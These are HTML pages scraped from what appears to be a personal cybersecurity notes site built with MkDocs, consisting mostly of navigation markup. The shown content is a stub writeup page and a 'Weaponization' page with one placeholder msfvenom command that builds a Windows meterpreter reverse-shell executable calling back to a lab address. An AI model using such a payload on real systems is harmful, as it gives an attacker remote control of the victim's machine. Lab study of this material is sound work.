    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_2_4" >
        
          
          <label class="md-nav__link" for="__nav_2_4" id="__nav_2_4_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    Tools
    
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_2_4_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_2_4">
            <span class="md-nav__icon md-icon"></span>
            Tools
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../tools/nmap/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    Nmap
    
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
  
    
    
    
    
      
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_3" >
        
          
          <label class="md-nav__link" for="__nav_3" id="__nav_3_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    Blue Team
    
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_3_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_3">
            <span class="md-nav__icon md-icon"></span>
            Blue Team
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../blue-team/index.md" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    Overview
    
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../blue-team/detection-playbooks/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    Detection Playbooks
    
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
  </ul>
</nav>
                  </div>
                </div>
              </div>
            
            
              
              <div class="md-sidebar md-sidebar--secondary" data-md-component="sidebar" data-md-type="toc" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    

<nav class="md-nav md-nav--secondary" aria-label="Table of contents">
  
  
  
    
  
  
</nav>
                  </div>
                </div>
              </div>
            
          
          
            <div class="md-content" data-md-component="content">
              <article class="md-content__inner md-typeset">
                
                  



<h1 id="htb-example-writeup">HTB Example Writeup</h1>
<p>Short summary and command snippets—keep writeups concise and focused on steps and lessons learned.</p>












                
              </article>
            </div>
          
          
<script>var target=document.getElementById(location.hash.slice(1));target&&target.name&&(target.checked=target.name.startsWith("__tabbed_"))</script>
        </div>
        
          <button type="button" class="md-top md-icon" data-md-component="top" hidden>
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 20h-2V8l-5.5 5.5-1.42-1.42L12 4.16l7.92 7.92-1.42 1.42L13 8z"/></svg>
  Back to top
</button>
        
      </main>
      
        <footer class="md-footer">
  
  <div class="md-footer-meta md-typeset">
    <div class="md-footer-meta__inner md-grid">
      <div class="md-copyright">
  
  
    Made with
    <a href="https://squidfunk.github.io/mkdocs-material/" target="_blank" rel="noopener">
      Material for MkDocs
    </a>
  
</div>
      
    </div>
  </div>
</footer>
      
    </div>
    <div class="md-dialog" data-md-component="dialog">
      <div class="md-dialog__inner md-typeset"></div>
    </div>
    
    
    
      
      <script id="__config" type="application/json">{"base": "../..", "features": ["navigation.tabs", "navigation.top"], "search": "../../assets/javascripts/workers/search.973d3a69.min.js", "tags": null, "translations": {"clipboard.copied": "Copied to clipboard", "clipboard.copy": "Copy to clipboard", "search.result.more.one": "1 more on this page", "search.result.more.other": "# more on this page", "search.result.none": "No matching documents", "search.result.one": "1 matching document", "search.result.other": "# matching documents", "search.result.placeholder": "Type to start searching", "search.result.term.missing": "Missing", "select.version": "Select version"}, "version": null}</script>
    
    
      <script src="../../assets/javascripts/bundle.f55a23d4.min.js"></script>
      
    
  </body>
</html>
</file>

<file: red-team/reconnaissance/Web/index.html>
<!doctype html>
<html lang="en" class="no-js">
  <head>
    
      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width,initial-scale=1">
      
      
      
      
      
      
      <link rel="icon" href="../../../assets/images/favicon.png">
      <meta name="generator" content="mkdocs-1.6.1, mkdocs-material-9.6.20">
    
    
      
        <title>web - BLUEs Blue Team Field Manual</title>
      
    
    
      <link rel="stylesheet" href="../../../assets/stylesheets/main.e53b48f4.min.css">
      
        
        <link rel="stylesheet" href="../../../assets/stylesheets/palette.06af60db.min.css">
      
      


    
    
      
    
    
      
        
        
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,700,700i%7CRoboto+Mono:400,400i,700,700i&display=fallback">
        <style>:root{--md-text-font:"Roboto";--md-code-font:"Roboto Mono"}</style>
      
    
    
      <link rel="stylesheet" href="../../../assets/extra.css">
    
    <script>__md_scope=new URL("../../..",location),__md_hash=e=>[...e].reduce(((e,_)=>(e<<5)-e+_.charCodeAt(0)),0),__md_get=(e,_=localStorage,t=__md_scope)=>JSON.parse(_.getItem(t.pathname+"."+e)),__md_set=(e,_,t=localStorage,a=__md_scope)=>{try{t.setItem(a.pathname+"."+e,JSON.stringify(_))}catch(e){}}</script>
    
      

    
    
    
  </head>
  
  
    
    
      
    
    
    
    
    <body dir="ltr" data-md-color-scheme="default" data-md-color-primary="indigo" data-md-color-accent="indigo">
  
    
    <input class="md-toggle" data-md-toggle="drawer" type="checkbox" id="__drawer" autocomplete="off">
    <input class="md-toggle" data-md-toggle="search" type="checkbox" id="__search" autocomplete="off">
    <label class="md-overlay" for="__drawer"></label>
    <div data-md-component="skip">
      
        
        <a href="#weaponization" class="md-skip">
          Skip to content
        </a>
      
    </div>
    <div data-md-component="announce">
      
    </div>
    
    
      

<header class="md-header" data-md-component="header">
  <nav class="md-header__inner md-grid" aria-label="Header">
    <a href="../../.." title="BLUEs Blue Team Field Manual" class="md-header__button md-logo" aria-label="BLUEs Blue Team Field Manual" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a3 3 0 0 0 3-3 3 3 0 0 0-3-3 3 3 0 0 0-3 3 3 3 0 0 0 3 3m0 3.54C9.64 9.35 6.5 8 3 8v11c3.5 0 6.64 1.35 9 3.54 2.36-2.19 5.5-3.54 9-3.54V8c-3.5 0-6.64 1.35-9 3.54"/></svg>

    </a>
    <label class="md-header__button md-icon" for="__drawer">
      
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 6h18v2H3zm0 5h18v2H3zm0 5h18v2H3z"/></svg>
    </label>
    <div class="md-header__title" data-md-component="header-title">
      <div class="md-header__ellipsis">
        <div class="md-header__topic">
          <span class="md-ellipsis">
            BLUEs Blue Team Field Manual
          </span>
        </div>
        <div class="md-header__topic" data-md-component="header-topic">
          <span class="md-ellipsis">
            
              web
            
          </span>
        </div>
      </div>
    </div>
    
      
        <form class="md-header__option" data-md-component="palette">
  
    
    
    
    <input class="md-option" data-md-color-media="" data-md-color-scheme="default" data-md-color-primary="indigo" data-md-color-accent="indigo"  aria-label="Switch to dark mode"  type="radio" name="__palette" id="__palette_0">
    
      <label class="md-header__button md-icon" title="Switch to dark mode" for="__palette_1" hidden>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m17.75 4.09-2.53 1.94.91 3.06-2.63-1.81-2.63 1.81.91-3.06-2.53-1.94L12.44 4l1.06-3 1.06 3zm3.5 6.91-1.64 1.25.59 1.98-1.7-1.17-1.7 1.17.59-1.98L15.75 11l2.06-.05L18.5 9l.69 1.95zm-2.28 4.95c.83-.08 1.72 1.1 1.19 1.85-.32.45-.66.87-1.08 1.27C15.17 23 8.84 23 4.94 19.07c-3.91-3.9-3.91-10.24 0-14.14.4-.4.82-.76 1.27-1.08.75-.53 1.93.36 1.85 1.19-.27 2.86.69 5.83 2.89 8.02a9.96 9.96 0 0 0 8.02 2.89m-1.64 2.02a12.08 12.08 0 0 1-7.8-3.47c-2.17-2.19-3.33-5-3.49-7.82-2.81 3.14-2.7 7.96.31 10.98 3.02 3.01 7.84 3.12 10.98.31"/></svg>
      </label>
    
  
    
    
    
    <input class="md-option" data-md-color-media="" data-md-color-scheme="slate" data-md-color-primary="indigo" data-md-color-accent="indigo"  aria-label="Switch to light mode"  type="radio" name="__palette" id="__palette_1">
    
      <label class="md-header__button md-icon" title="Switch to light mode" for="__palette_0" hidden>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 7a5 5 0 0 1 5 5 5 5 0 0 1-5 5 5 5 0 0 1-5-5 5 5 0 0 1 5-5m0 2a3 3 0 0 0-3 3 3 3 0 0 0 3 3 3 3 0 0 0 3-3 3 3 0 0 0-3-3m0-7 2.39 3.42C13.65 5.15 12.84 5 12 5s-1.65.15-2.39.42zM3.34 7l4.16-.35A7.2 7.2 0 0 0 5.94 8.5c-.44.74-.69 1.5-.83 2.29zm.02 10 1.76-3.77a7.131 7.131 0 0 0 2.38 4.14zM20.65 7l-1.77 3.79a7.02 7.02 0 0 0-2.38-4.15zm-.01 10-4.14.36c.59-.51 1.12-1.14 1.54-1.86.42-.73.69-1.5.83-2.29zM12 22l-2.41-3.44c.74.27 1.55.44 2.41.44.82 0 1.63-.17 2.37-.44z"/></svg>
      </label>
    
  
</form>
      
    
    
      <script>var palette=__md_get("__palette");if(palette&&palette.color){if("(prefers-color-scheme)"===palette.color.media){var media=matchMedia("(prefers-color-scheme: light)"),input=document.querySelector(media.matches?"[data-md-color-media='(prefers-color-scheme: light)']":"[data-md-color-media='(prefers-color-scheme: dark)']");palette.color.media=input.getAttribute("data-md-color-media"),palette.color.scheme=input.getAttribute("data-md-color-scheme"),palette.color.primary=input.getAttribute("data-md-color-primary"),palette.color.accent=input.getAttribute("data-md-color-accent")}for(var[key,value]of Object.entries(palette.color))document.body.setAttribute("data-md-color-"+key,value)}</script>
    
    
    
      
      
        <label class="md-header__button md-icon" for="__search">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        </label>
        <div class="md-search" data-md-component="search" role="dialog">
  <label class="md-search__overlay" for="__search"></label>
  <div class="md-search__inner" role="search">
    <form class="md-search__form" name="search">
      <input type="text" class="md-search__input" name="query" aria-label="Search" placeholder="Search" autocapitalize="off" autocorrect="off" autocomplete="off" spellcheck="false" data-md-component="search-query" required>
      <label class="md-search__icon md-icon" for="__search">
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"/></svg>
      </label>
      <nav class="md-search__options" aria-label="Search">
        
        <button type="reset" class="md-search__icon md-icon" title="Clear" aria-label="Clear" tabindex="-1">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/></svg>
        </button>
      </nav>
      
    </form>
    <div class="md-search__output">
      <div class="md-search__scrollwrap" tabindex="0" data-md-scrollfix>
        <div class="md-search-result" data-md-component="search-result">
          <div class="md-search-result__meta">
            Initializing search
          </div>
          <ol class="md-search-result__list" role="presentation"></ol>
        </div>
      </div>
    </div>
  </div>
</div>
      
    
    
  </nav>
  
</header>
    
    <div class="md-container" data-md-component="container">
      
      
        
          
            
<nav class="md-tabs" aria-label="Tabs" data-md-component="tabs">
  <div class="md-grid">
    <ul class="md-tabs__list">
      
        
  
  
  
  
    <li class="md-tabs__item">
      <a href="../../.." class="md-tabs__link">
        
  
  
    
  
  Home

      </a>
    </li>
  

      
        
  
  
  
  
    
    
      <li class="md-tabs__item">
        <a href="../../" class="md-tabs__link">
          
  
  
  Red Team

        </a>
      </li>
    
  

      
        
  
  
  
  
    
    
      <li class="md-tabs__item">
        <a href="../../../blue-team/index.md" class="md-tabs__link">
          
  
  
  Blue Team

        </a>
      </li>
    
  

      
    </ul>
  </div>
</nav>
          
        
      
      <main class="md-main" data-md-component="main">
        <div class="md-main__inner md-grid">
          
            
              
                
              
              <div class="md-sidebar md-sidebar--primary" data-md-component="sidebar" data-md-type="navigation" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    


  


<nav class="md-nav md-nav--primary md-nav--lifted" aria-label="Navigation" data-md-level="0">
  <label class="md-nav__title" for="__drawer">
    <a href="../../.." title="BLUEs Blue Team Field Manual" class="md-nav__button md-logo" aria-label="BLUEs Blue Team Field Manual" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a3 3 0 0 0 3-3 3 3 0 0 0-3-3 3 3 0 0 0-3 3 3 3 0 0 0 3 3m0 3.54C9.64 9.35 6.5 8 3 8v11c3.5 0 6.64 1.35 9 3.54 2.36-2.19 5.5-3.54 9-3.54V8c-3.5 0-6.64 1.35-9 3.54"/></svg>

    </a>
    BLUEs Blue Team Field Manual
  </label>
  
  <ul class="md-nav__list" data-md-scrollfix>
    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../../.." class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    Home
    
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    
    
    
    
      
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_2" >
        
          
          <label class="md-nav__link" for="__nav_2" id="__nav_2_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    Red Team
    
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_2_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_2">
            <span class="md-nav__icon md-icon"></span>
            Red Team
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    Overview
    
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    Reconnaissance
    
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../weaponization/index.md" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    Weaponization
    
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../delivery/index.md" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    Delivery
    
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../exploitation/index.md" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    Exploitation
    
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../installation/index.md" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    Installation
    
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../c2/index.md" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    Command & Control
    
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../persistence/index.md" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    Persistence
    
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../priv-esc/index.md" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    Privilege Escalation
    
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../lateral-movement/index.md" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    Lateral Movement
    
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../exfiltration/index.md" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    Exfiltration
    
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../actions/index.md" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    Actions on Objectives
    
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../cheatsheet/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    Cheatsheet
    
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
  
    
    
    
    
      
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_3" >
        
          
          <label class="md-nav__link" for="__nav_3" id="__nav_3_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    Blue Team
    
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_3_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_3">
            <span class="md-nav__icon md-icon"></span>
            Blue Team
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../blue-team/index.md" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    Overview
    
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../blue-team/detection-playbooks/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    Detection Playbooks
    
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
  </ul>
</nav>
                  </div>
                </div>
              </div>
            
            
              
                
              
              <div class="md-sidebar md-sidebar--secondary" data-md-component="sidebar" data-md-type="toc" hidden>
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    

<nav class="md-nav md-nav--secondary" aria-label="Table of contents">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Table of contents
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#goal" class="md-nav__link">
    <span class="md-ellipsis">
      Goal
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#quick-commands" class="md-nav__link">
    <span class="md-ellipsis">
      Quick commands
    </span>
  </a>
  
</li>
      
    </ul>
  
</nav>
                  </div>
                </div>
              </div>
            
          
          
            <div class="md-content" data-md-component="content">
              <article class="md-content__inner md-typeset">
                
                  
  




<h1 id="weaponization">Weaponization</h1>
<h2 id="goal">Goal</h2>
<p>Prepare exploit code and payloads that will be delivered to the target.</p>
<h2 id="quick-commands">Quick commands</h2>
<ul>
<li>Placeholder command for payload build:
  ```bash
  msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.2 LPORT=443 -f exe -o payload.exe</li>
</ul>







  
  




  



                
              </article>
            </div>
          
          
<script>var target=document.getElementById(location.hash.slice(1));target&&target.name&&(target.checked=target.name.startsWith("__tabbed_"))</script>
        </div>
        
          <button type="button" class="md-top md-icon" data-md-component="top" hidden>
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 20h-2V8l-5.5 5.5-1.42-1.42L12 4.16l7.92 7.92-1.42 1.42L13 8z"/></svg>
  Back to top
</button>
        
      </main>
      
        <footer class="md-footer">
  
  <div class="md-footer-meta md-typeset">
    <div class="md-footer-meta__inner md-grid">
      <div class="md-copyright">
  
  
    Made with
    <a href="https://squidfunk.github.io/mkdocs-material/" target="_blank" rel="noopener">
      Material for MkDocs
    </a>
  
</div>
      
    </div>
  </div>
</footer>
      
    </div>
    <div class="md-dialog" data-md-component="dialog">
      <div class="md-dialog__inner md-typeset"></div>
    </div>
    
    
    
      
      <script id="__config" type="application/json">{"base": "../../..", "features": ["navigation.tabs", "navigation.top"], "search": "../../../assets/javascripts/workers/search.973d3a69.min.js", "tags": null, "translations": {"clipboard.copied": "Copied to clipboard", "clipboard.copy": "Copy to clipboard", "search.result.more.one": "1 more on this page", "search.result.more.other": "# more on this page", "search.result.none": "No matching documents", "search.result.one": "1 matching document", "search.result.other": "# matching documents", "search.result.placeholder": "Type to start searching", "search.result.term.missing": "Missing", "select.version": "Select version"}, "version": null}</script>
    
    
      <script src="../../../assets/javascripts/bundle.f55a23d4.min.js"></script>
      
    
  </body>
</html>
</file>

<file: red-team/rooms/thm-room-example/index.html>
<!doctype html>
<html lang="en" class="no-js">
  <head>
    
      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width,initial-scale=1">
      
        <meta name="description" content="Red/Blue notes, tools, playbooks and TryHackMe/HTB writeups">
      
      
        <meta name="author" content="Your Name">
      
      
      
        <link rel="prev" href="../../readme/">
      
      
        <link rel="next" href="../../cheatsheet/">
      
      
      <link rel="icon" href="../../../assets/images/favicon.png">
      <meta name="generator" content="mkdocs-1.6.1, mkdocs-material-9.6.20">
    
    
      
        <title>Example Room - Your Cyber Notes</title>
      
    
    
      <link rel="stylesheet" href="../../../assets/stylesheets/main.e53b48f4.min.css">
      
      


    
    
      
    
    
      
        
        
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,700,700i%7CRoboto+Mono:400,400i,700,700i&display=fallback">
        <style>:root{--md-text-font:"Roboto";--md-code-font:"Roboto Mono"}</style>
      
    
    
    <script>__md_scope=new URL("../../..",location),__md_hash=e=>[...e].reduce(((e,_)=>(e<<5)-e+_.charCodeAt(0)),0),__md_get=(e,_=localStorage,t=__md_scope)=>JSON.parse(_.getItem(t.pathname+"."+e)),__md_set=(e,_,t=localStorage,a=__md_scope)=>{try{t.setItem(a.pathname+"."+e,JSON.stringify(_))}catch(e){}}</script>
    
      

    
    
    
  </head>
  
  
    <body dir="ltr">
  
    
    <input class="md-toggle" data-md-toggle="drawer" type="checkbox" id="__drawer" autocomplete="off">
    <input class="md-toggle" data-md-toggle="search" type="checkbox" id="__search" autocomplete="off">
    <label class="md-overlay" for="__drawer"></label>
